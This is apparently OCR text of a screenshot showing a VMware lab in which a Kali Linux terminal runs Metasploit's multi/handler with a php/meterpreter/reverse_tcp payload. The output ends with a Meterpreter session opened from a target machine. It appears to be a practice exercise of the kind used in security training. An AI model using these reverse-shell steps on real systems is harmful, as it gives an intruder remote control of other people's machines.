 Kali-Linux-2020.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Windows S
Kali-Linux-2020.
共享的虚拟机
主页 我的计算机 Windows Server 2008 R2 x64 Kali-Linux-2020.3-vmware-a...
kali@kali: ~ kali@kali: ~ 06:31 PM
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.43.61
lhost => 192.168.43.61
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.61 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.43.61:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.10.1
[*] Meterpreter session 1 opened (192.168.10.161:4444 -> 192.168.10.1:27183) at 2020-11-07 18:30:01 -0500
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。